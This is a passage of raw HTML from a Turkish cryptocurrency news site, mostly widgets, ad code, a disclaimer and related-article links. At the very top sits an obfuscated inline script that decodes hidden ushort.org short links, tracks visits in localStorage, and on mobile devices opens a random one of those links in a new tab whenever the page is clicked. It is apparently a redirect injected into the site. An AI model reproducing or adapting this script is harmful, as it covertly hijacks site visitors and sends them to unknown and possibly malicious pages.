<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x54\x69\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x75\x48\x79\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x6a\x6e\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x55\x6a\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x75\x4c\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x68\x71\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x57\x53\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x50\x4c\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x47\x48\x78\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x49\x4b\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p><div class="monsterinsights-widget-popular-posts monsterinsights-widget-popular-posts-alpha monsterinsights-popular-posts-styled monsterinsights-widget-popular-posts-columns-2"><ul class="monsterinsights-widget-popular-posts-list"><li ><a href="https://koinmedya.com/dogecoin-piyasa-kurallarini-altust-etti/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Dogecoin piyasa kurallarını altüst etti, şimdi ne olacak?</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li><li ><a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li><li ><a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li><li ><a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li></ul></div><p></p><!-- CONTENT END 1 -->
</div></div>
            <div class="reaction-wrapper reaction-wrapper-style-1">
      
        <div class="reaction-wrapper-inner">
                      <div class="reaction-wrapper-icons" data-post-id="187362" >
              
                      <div data-reaction="be_endim" aria-label="Beğendim" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="be_endim" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/like.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Beğendim</div>
                      </div>
                    
                      <div data-reaction="dikkatimi_ekti" aria-label="Dikkatimi Çekti" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="dikkatimi_ekti" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/lightning.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Dikkatimi Çekti</div>
                      </div>
                    
                      <div data-reaction="do_ru_bilgi" aria-label="Doğru Bilgi" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="do_ru_bilgi" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/correct.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Doğru Bilgi</div>
                      </div>
                    
                      <div data-reaction="e_siz_bilgi" aria-label="Eşsiz Bilgi" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="e_siz_bilgi" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/diamond.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Eşsiz Bilgi</div>
                      </div>
                    
                      <div data-reaction="alk_l_yorum" aria-label="Alkışlıyorum" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="alk_l_yorum" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/clapping.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Alkışlıyorum</div>
                      </div>
                    
                      <div data-reaction="sevdim" aria-label="Sevdim" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="sevdim" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/heart.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Sevdim</div>
                      </div>
                                </div>
        </div>
      </div>

    	<div class="kanews-banner kanews-banner-single"><div role="alert" style="
   margin: 1.5rem 0;
    background: #f1f1f1;
    padding: 1.5rem;
    border-radius: 2px;
    font-size: 12px;
">
  
<div class='code-block code-block-7' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<!-- Coinzilla Banner 728x90 -->
<script async
        src="https://coinzillatag.com/lib/display.js">
</script>
<div class="coinzilla" data-zone="C-66095b06c552a32af"></div>
<script>
        window.coinzilla_display = window.coinzilla_display || [];
        var c_display_preferences = {};
        c_display_preferences.zone = "66095b06c552a32af";
        c_display_preferences.width = "728";
        c_display_preferences.height = "90";
        coinzilla_display.push(c_display_preferences);
</script></div>




Sorumluluk Reddi Beyanı:<br><br>
Bu sitede yer alan tüm bilgiler haber ve bilgilendirme amaçlı olup yatırım tavsiyesi değildir.Çok riskli bir yatırım aracı olan kripto paralara kaybına tahammül edemeyeceğiniz bir yatırım yapmaktan kaçınınız.</div>
</div><div class="kanews-entry-tags"><span>Haberle ilgili daha fazlası:</span><a class="kanews-entry-tag" href="https://koinmedya.com/etiket/doge/" rel="tag"># doge</a> <a class="kanews-entry-tag" href="https://koinmedya.com/etiket/dogecoin/" rel="tag"># dogecoin</a> <a class="kanews-entry-tag" href="https://koinmedya.com/etiket/kriptopara/" rel="tag"># kriptopara</a> <a class="kanews-entry-tag" href="https://koinmedya.com/etiket/sss101/" rel="tag"># SSS101</a></div>    </div>

  </article>
      <div class="kanews-section-box" id="related-articles">
      <div class="kanews-section-heading kanews-section-flat-heading"><h4 class="kanews-section-headline"><span>Benzer Haberler</span></h4></div>      <div class="row equal-height">
        <div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/dent-coin-nedir-dent-coin-yorum-gelecek-haber/" class="kanews-post-href" aria-label="Dent coin nedir? DENT/USD Analiz, yorum, haber ve geleceği!"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="Güncel Dent coin rehberi: Dent coin nedir? Yatırım yapılır mı?" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2022/01/dent-coin-nedir-koinmedya-com-e1642938901432-282x188.jpg" title="Dent coin nedir? DENT/USD Analiz, yorum, haber ve geleceği! dogecoin piyasa">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/dent-coin-nedir-dent-coin-yorum-gelecek-haber/" rel="bookmark">Dent coin nedir? DENT/USD Analiz, yorum, haber ve geleceği!</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-197" href="https://koinmedya.com/kategori/inceleme/coin/">Coin</a>        <span class="kanews-post-date">3 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/kripto-para-ve-fentanil-baglantisi-yeni-nesil-kara-para-aklama-yontemleri/" class="kanews-post-href" aria-label="Kripto Para ve Fentanil Bağlantısı: Yeni Nesil Kara Para Aklama Yöntemleri!"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="Fentanil" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2025/01/Fentanil-282x188.jpg" title="Kripto Para ve Fentanil Bağlantısı: Yeni Nesil Kara Para Aklama Yöntemleri! dogecoin piyasa">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kripto-para-ve-fentanil-baglantisi-yeni-nesil-kara-para-aklama-yontemleri/" rel="bookmark">Kripto Para ve Fentanil Bağlantısı: Yeni Nesil Kara Para Aklama Yöntemleri!</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-7295" href="https://koinmedya.com/kategori/guncel-haber/">Güncel Haber</a>        <span class="kanews-post-date">3 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/filecoin-fil-yorum-fil-coin-nedir-gelecegi-var-mi/" class="kanews-post-href" aria-label="Filecoin FIL nedir? FIL/USD Analiz, Yorum, Haber ve Geleceği!"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="Güncel Filecoin fiyat tahmini, geleceği ve beklentisi 2021- 2025" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2021/10/tahmin-2-282x188.jpg" title="Filecoin FIL nedir? FIL/USD Analiz, Yorum, Haber ve Geleceği! dogecoin piyasa">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/filecoin-fil-yorum-fil-coin-nedir-gelecegi-var-mi/" rel="bookmark">Filecoin FIL nedir? FIL/USD Analiz, Yorum, Haber ve Geleceği!</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-197" href="https://koinmedya.com/kategori/inceleme/coin/">Coin</a>        <span class="kanews-post-date">4 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/kripto-sektorunde-yeni-donem-mi-basliyor-cftcden-kapsamli-duzenleme-hamlesi/" class="kanews-post-href" aria-label="Kripto Sektöründe Yeni Dönem mi Başlıyor? CFTC&#8217;den Kapsamlı Düzenleme Hamlesi"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="CFTC.jpg" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/11/CFTC.jpg-282x188.jpg" title="Kripto Sektöründe Yeni Dönem mi Başlıyor? CFTC&#039;den Kapsamlı Düzenleme Hamlesi dogecoin piyasa">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kripto-sektorunde-yeni-donem-mi-basliyor-cftcden-kapsamli-duzenleme-hamlesi/" rel="bookmark">Kripto Sektöründe Yeni Dönem mi Başlıyor? CFTC&#8217;den Kapsamlı Düzenleme Hamlesi</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">4 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/ravencoin-rvn-yorum-ravencoin-nedir-fiyati-gelecegi/" class="kanews-post-href" aria-label="Ravencoin RVN nedir? RVN/USD Analiz, Yorum, Haber ve Geleceği!"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="Ravencoin RVN yorum: Ravencoin nedir? Fiyatı, geleceği ve grafiği" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2022/02/ravencoin-fiyat-tahmini-koinmedya-com-e1645866009704-282x188.jpg" title="Ravencoin RVN nedir? RVN/USD Analiz, Yorum, Haber ve Geleceği! dogecoin piyasa">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/ravencoin-rvn-yorum-ravencoin-nedir-fiyati-gelecegi/" rel="bookmark">Ravencoin RVN nedir? RVN/USD Analiz, Yorum, Haber ve Geleceği!</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-197" href="https://koinmedya.com/kategori/inceleme/coin/">Coin</a>        <span class="kanews-post-date">4 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/google-gelistiricilerin-baskisiyla-geri-adim-atti-kripto-cuzdani-politikasi-degisti/" class="kanews-post-href" aria-label="Google, Geliştiricilerin Baskısıyla Geri Adım Attı: Kripto Cüzdanı Politikası Değişti"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="google-bitcoin" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/11/ilk-sirada-bitcoin-yer-almiyor-google-a-en-cok-17926953_370_amp-282x188.jpg" title="Google, Geliştiricilerin Baskısıyla Geri Adım Attı: Kripto Cüzdanı Politikası Değişti dogecoin piyasa">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/google-gelistiricilerin-baskisiyla-geri-adim-atti-kripto-cuzdani-politikasi-degisti/" rel="bookmark">Google, Geliştiricilerin Baskısıyla Geri Adım Attı: Kripto Cüzdanı Politikası Değişti</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-7295" href="https://koinmedya.com/kategori/guncel-haber/">Güncel Haber</a>        <span class="kanews-post-date">5 ay önce</span>      </div>
    </div>
  </div>
</div>      </div>
    </div>
    	</div>

<div id="sidebar" class="col-12 col-lg-3 sidebar-right kanews-sticky">
	<div class="row" role="complementary">
		
    <div class="col-12">
      <div class="kanews-section">
                <div class="kanews-social-accounts">
                      <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1877f2"
               class="social-link" 
               aria-label="Facebook&#039;da Beğen"
               href="https://www.facebook.com/koinmedya">
              <span class="w-icon"><i class="icon-facebook"></i></span>
                <span class="text">
                    <span class="social-name">Facebook</span>
                                    </span>
            </a>
                                <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1da1f2"
               class="social-link" 
               aria-label="Twitter&#039;da Takip Et"
               href="https://twitter.com/koinmedya_">
              <span class="w-icon"><i class="icon-twitter"></i></span>
                <span class="text">
                    <span class="social-name">Twitter</span>
                                    </span>
            </a>
                                                              <a rel="nofollow noopener" target="_blank" 
               style="background-color: #c32aa3"
               class="social-link" 
               aria-label="Instagram&#039;da Takip Et"
               href="https://www.instagram.com/koin_medya/">
              <span class="w-icon"><i class="icon-instagram"></i></span>
                <span class="text">
                    <span class="social-name">Instagram</span>
                                    </span>
            </a>
                                          <a rel="nofollow noopener" target="_blank" class="bg-telegram" aria-label="Telegram&#039;tan Yaz" href="https://t.me/analizci35">
              <span class="w-icon"><i class="icon-telegram"></i></span>
              <span class="text">Telegram</span>
            </a>
                  </div>
      </div>
    </div>
  <div class="col-12"><div id="kanews_widget_ads-2" class="kanews-section kanews_widget_ads kanews-section-flat kanews-section-gutter"><div class="kanews-banner kanews-banner-widget"><div class="kanews-banner-title"><span>Reklam</span></div><div style="max-width: 300px; width:100%; display: inline-block;"><a href="https://korsantaksi.com" target="_blank" rel="noopener"><img width="1080" height="1080" class=“korsantaksi.com” src="https://koinmedya.com/wp-content/uploads/2025/06/korsantaksi.com_.jpg" alt=“korsantaksi.com”></a></div></div></div></div>		<div class="col-12">
			<div class="kanews-section kanews_widget_tab_menu  kanews-section-gutter">
				<div class="kanews-tab">
					<!-- Tab Panel -->
					<ul class="nav nav-tabs d-flex flex-wrap" id="kanewsTab-3" role="tablist">
						<li class="nav-item" role="presentation">
							<div class="nav-link active" id="popular-tab-3" data-toggle="tab" href="#popular-3" role="tab" data-controls="popular-3" data-selected="true">Popüler Haberler</div>
						</li>
						<li class="nav-item" role="presentation">
							<div class="nav-link" id="recent-tab-3" data-toggle="tab" href="#recent-3" role="tab" data-controls="recent-3" data-selected="false">Yeni Haberler</div>
						</li>
					</ul>
					<!-- Tab Content -->
					<div class="tab-content" id="kanewsTabContent-3">

						<!-- Popular Posts -->
						<div class="tab-pane fade show active" id="popular-3" role="tabpanel" data-labelledby="popular-tab-3">
															<div class="row">
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/ethereum-classic-rehberi-etc-nedir-nasil-ortaya-cikti-ethden-farki-ne/" class="kanews-post-href" aria-label="Güncel Ethereum Classic (ETC) rehberi: Kapsamlı Ethereum ve Ethereum Classic karşılaştırması!"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="Ethereum Classic (ETC) nedir? Nasıl ortaya çıktı? Geleceği var mı?" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2019/04/ethereum-classic-fiyatinda-beklenen-cikis-geldi-etc-4-ayin-zirvesinde-150x150.jpeg" title="Güncel Ethereum Classic (ETC) rehberi: Kapsamlı Ethereum ve Ethereum Classic karşılaştırması!">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5927" href="https://koinmedya.com/kategori/kripto-para-rehberi/">Kripto Para Rehberi</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/ethereum-classic-rehberi-etc-nedir-nasil-ortaya-cikti-ethden-farki-ne/" rel="bookmark">Güncel Ethereum Classic (ETC) rehberi: Kapsamlı Ethereum ve Ethereum Classic karşılaştırması!</a></h3>													
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/iota-coin-nedir-iota-usd-yorum-gelecegi-ve-haberler/" class="kanews-post-href" aria-label="IOTA coin nedir? IOTA/USD yorum, geleceği ve haberler"></a>	
